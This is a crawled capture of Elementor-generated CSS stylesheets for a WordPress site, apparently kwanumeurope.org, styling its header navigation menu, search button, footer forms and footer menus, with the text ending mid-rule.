					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8921 .elementor-element.elementor-element-dbc34b0{width:var( --container-widget-width, 99.786% );max-width:99.786%;--container-widget-width:99.786%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:30px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu .elementor-item{font-size:0.9rem;font-weight:500;text-transform:uppercase;line-height:18px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main .elementor-item{color:#54595f;fill:#54595f;padding-top:23px;padding-bottom:23px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed .elementor-item:before,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-underline .elementor-item:after,
					 .elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-overline .elementor-item:before,
					 .elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-double-line .elementor-item:before,
					 .elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a, .elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-menu-toggle:hover,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-menu-toggle:focus{color:var( --e-global-color-31b5a00 );}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a:hover,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a:focus,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown .elementor-item, .elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;font-weight:400;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 div.elementor-menu-toggle{color:#000000;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 div.elementor-menu-toggle svg{fill:#000000;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 div.elementor-menu-toggle:hover, .elementor-8921 .elementor-element.elementor-element-dbc34b0 div.elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-8921 .elementor-element.elementor-element-dbc34b0 div.elementor-menu-toggle:hover svg, .elementor-8921 .elementor-element.elementor-element-dbc34b0 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-primary );}.elementor-8921 .elementor-element.elementor-element-b53848b{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-8921 .elementor-element.elementor-element-86bf848 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-8921 .elementor-element.elementor-element-86bf848 .elementskit-btn{background-color:var( --e-global-color-primary );border-style:none;border-radius:30px 30px 30px 30px;}.elementor-8921 .elementor-element.elementor-element-86bf848 > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;}.elementor-8921 .elementor-element.elementor-element-86bf848 .elementskit-btn:hover{color:#ffffff;fill:#ffffff;}.elementor-8921 .elementor-element.elementor-element-86bf848 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-8921 .elementor-element.elementor-element-86bf848 .elementskit-btn > i, .elementor-8921 .elementor-element.elementor-element-86bf848 .elementskit-btn > svg{margin-left:5px;}.rtl .elementor-8921 .elementor-element.elementor-element-86bf848 .elementskit-btn > i, .rtl .elementor-8921 .elementor-element.elementor-element-86bf848 .elementskit-btn > svg{margin-left:0;margin-right:5px;}.elementor-8921 .elementor-element.elementor-element-7366ee7{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-8921 .elementor-element.elementor-element-38e22c5 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-8921 .elementor-element.elementor-element-38e22c5 .ekit_navsearch-button, .elementor-8921 .elementor-element.elementor-element-38e22c5 .ekit_search-button{color:var( --e-global-color-d0d9675 );fill:var( --e-global-color-d0d9675 );}.elementor-8921 .elementor-element.elementor-element-38e22c5 .ekit_navsearch-button{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-8921 .elementor-element.elementor-element-45c0207{--justify-content:center;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu .elementor-item{font-size:0.8rem;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-underline .elementor-item:after,
					 .elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-overline .elementor-item:before,
					 .elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-double-line .elementor-item:before,
					 .elementor-8921 .elementor-element.elementor-element-dbc34b0 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main .elementor-item{padding-left:11px;padding-right:11px;padding-top:19px;padding-bottom:19px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown .elementor-item, .elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1rem;}.elementor-8921 .elementor-element.elementor-element-b53848b{--justify-content:center;}.elementor-8921 .elementor-element.elementor-element-7366ee7{--justify-content:center;}}@media(min-width:768px){.elementor-8921 .elementor-element.elementor-element-1a3d1b5{--width:13.716%;}.elementor-8921 .elementor-element.elementor-element-45c0207{--width:10%;}.elementor-8921 .elementor-element.elementor-element-a139c08{--width:80%;}.elementor-8921 .elementor-element.elementor-element-b53848b{--width:16%;}.elementor-8921 .elementor-element.elementor-element-7366ee7{--width:10%;}}@media(max-width:1366px) and (min-width:768px){.elementor-8921 .elementor-element.elementor-element-1a3d1b5{--width:18%;}.elementor-8921 .elementor-element.elementor-element-45c0207{--width:13%;}.elementor-8921 .elementor-element.elementor-element-a139c08{--width:75%;}.elementor-8921 .elementor-element.elementor-element-b53848b{--width:13%;}.elementor-8921 .elementor-element.elementor-element-7366ee7{--width:13%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8921 .elementor-element.elementor-element-1a3d1b5{--width:20%;}.elementor-8921 .elementor-element.elementor-element-45c0207{--width:16%;}.elementor-8921 .elementor-element.elementor-element-a139c08{--width:70%;}.elementor-8921 .elementor-element.elementor-element-b53848b{--width:16%;}.elementor-8921 .elementor-element.elementor-element-7366ee7{--width:16%;}}@media(min-width:2400px){.elementor-8921 .elementor-element.elementor-element-1a3d1b5{--width:15%;}.elementor-8921 .elementor-element.elementor-element-a139c08{--width:50%;}.elementor-8921 .elementor-element.elementor-element-dbc34b0.elementor-element{--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main .elementor-item{padding-top:30px;padding-bottom:30px;}}@media(max-width:1024px){.elementor-8921 .elementor-element.elementor-element-35f7dd4{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0{width:var( --container-widget-width, 660.396px );max-width:660.396px;--container-widget-width:660.396px;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu .elementor-item{font-size:0.7rem;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main .elementor-item{padding-left:6px;padding-right:6px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:880px){.elementor-8921 .elementor-element.elementor-element-35f7dd4{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}}@media(max-width:767px){.elementor-8921 .elementor-element.elementor-element-35f7dd4{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8921 .elementor-element.elementor-element-1a3d1b5{--width:50%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-8921 .elementor-element.elementor-element-fd5669a{text-align:start;}.elementor-8921 .elementor-element.elementor-element-fd5669a img{width:276px;}.elementor-8921 .elementor-element.elementor-element-45c0207{--width:21%;}.elementor-8921 .elementor-element.elementor-element-a139c08{--width:29%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown .elementor-item, .elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1rem;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--dropdown a{padding-top:17px;padding-bottom:17px;}.elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8921 .elementor-element.elementor-element-dbc34b0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-8921 .elementor-element.elementor-element-b53848b{--width:50%;}.elementor-8921 .elementor-element.elementor-element-7366ee7{--width:21%;}}

--- FILE ---
content_type: text/css
request_url: https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-9293.css?ver=1767677801
body_size: 2091
content:
.elementor-9293 .elementor-element.elementor-element-713189fc:not(.elementor-motion-effects-element-type-background), .elementor-9293 .elementor-element.elementor-element-713189fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ededed;}.elementor-9293 .elementor-element.elementor-element-713189fc{border-style:solid;border-width:2px 0px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 50px 0px;}.elementor-9293 .elementor-element.elementor-element-713189fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9293 .elementor-element.elementor-element-2bfdd828 > .elementor-container{max-width:700px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-1e4a6593{text-align:center;}.elementor-9293 .elementor-element.elementor-element-1e4a6593 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:45px;font-weight:600;color:var( --e-global-color-149054d );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-3725cca4{text-align:center;font-size:19px;font-weight:300;color:rgba(0,0,0,0.37);}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9293 .elementor-element.elementor-element-c12c4a7 > .elementor-widget-container{background-color:#E7E7E7;margin:50px 0px 0px 0px;box-shadow:0px 0px 48px 0px rgba(0,0,0,0.11);}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group > label, .elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-subgroup label{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group > label{font-size:12px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-type-html{padding-bottom:0px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group .elementor-field{color:#000000;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group .elementor-field, .elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-subgroup label{font-size:14px;font-weight:300;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:50px 0px 0px 50px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:50px 0px 0px 50px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;border-radius:0px 50px 50px 0px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-c12c4a7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9293 .elementor-element.elementor-element-52818c6 > .elementor-widget-container{background-color:#E7E7E7;margin:50px 0px 0px 0px;box-shadow:0px 0px 48px 0px rgba(0,0,0,0.11);}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group > label, .elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-subgroup label{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group > label{font-size:12px;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-type-html{padding-bottom:0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group .elementor-field{color:#000000;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group .elementor-field, .elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-subgroup label{font-size:14px;font-weight:300;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9293 .elementor-element.elementor-element-52818c6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9293 .elementor-element.elementor-element-6e7307af > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9293 .elementor-element.elementor-element-6e7307af{padding:90px 0px 90px 0px;}.elementor-9293 .elementor-element.elementor-element-6eb98f3e{text-align:center;}.elementor-9293 .elementor-element.elementor-element-6eb98f3e .elementor-heading-title{font-size:18px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9293 .elementor-element.elementor-element-d2275ee .elementor-nav-menu .elementor-item{font-size:14px;font-weight:400;line-height:7px;}.elementor-9293 .elementor-element.elementor-element-d2275ee .elementor-nav-menu--main .elementor-item{color:#7A7A7A;fill:#7A7A7A;}.elementor-9293 .elementor-element.elementor-element-d2275ee .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9293 .elementor-element.elementor-element-d2275ee .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9293 .elementor-element.elementor-element-d2275ee .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9293 .elementor-element.elementor-element-d2275ee .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-2dbb797f{text-align:center;}.elementor-9293 .elementor-element.elementor-element-2dbb797f .elementor-heading-title{font-size:18px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-9293 .elementor-element.elementor-element-03fe613 .elementor-nav-menu .elementor-item{font-size:14px;font-weight:400;line-height:7px;}.elementor-9293 .elementor-element.elementor-element-03fe613 .elementor-nav-menu--main .elementor-item{color:#7A7A7A;fill:#7A7A7A;}.elementor-9293 .elementor-element.elementor-element-03fe613 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9293 .elementor-element.elementor-element-03fe613 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9293 .elementor-element.elementor-element-03fe613 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9293 .elementor-element.elementor-element-03fe613 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-184f0a7{width:var( --container-widget-width, 120px );max-width:120px;--container-widget-width:120px;--container-widget-flex-grow:0;}.elementor-9293 .elementor-element.elementor-element-184f0a7.elementor-element{--align-self:center;}.elementor-9293 .elementor-element.elementor-element-62e79974{text-align:center;}.elementor-9293 .elementor-element.elementor-element-62e79974 .elementor-heading-title{font-size:18px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-9293 .elementor-element.elementor-element-7d4653d .elementor-nav-menu .elementor-item{font-size:14px;font-weight:400;line-height:7px;}.elementor-9293 .elementor-element.elementor-element-7d4653d .elementor-nav-menu--main .elementor-item{color:#7A7A7A;fill:#7A7A7A;}.elementor-9293 .elementor-element.elementor-element-7d4653d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9293 .elementor-element.elementor-element-7d4653d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9293 .elementor-element.elementor-element-7d4653d .elementor-nav-menu--main .elementor-item.highlighted,
